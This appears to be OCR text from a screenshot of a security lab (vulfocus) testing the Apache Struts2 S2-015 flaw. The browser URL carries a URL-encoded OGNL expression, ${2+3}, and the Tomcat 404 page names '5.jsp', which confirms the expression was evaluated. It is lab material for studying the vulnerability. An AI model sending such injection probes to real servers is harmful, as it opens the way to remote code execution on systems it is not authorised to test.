 不安全 vulfocus.me:31519/S2-015/%24%7b2+3%7d.action
JOB Favorites Others 书签
HTTP Status [404] – [Not Found]
Type Status Report
Message /S2-015/5.jsp
Description The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.
Apache Tomcat/8.5.15